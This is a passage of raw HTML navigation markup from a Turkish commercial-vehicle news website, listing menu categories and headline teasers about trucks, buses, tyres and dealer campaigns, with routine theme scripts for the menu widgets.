href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-her-kizimiz-bir-yildiz-programi-6-500e-yakin-kiz-ogrencinin-hayatina-dokundu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/Suer_Sulun-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-her-kizimiz-bir-yildiz-programi-6-500e-yakin-kiz-ogrencinin-hayatina-dokundu/"  rel="bookmark" title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu">Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "72";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "18";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div 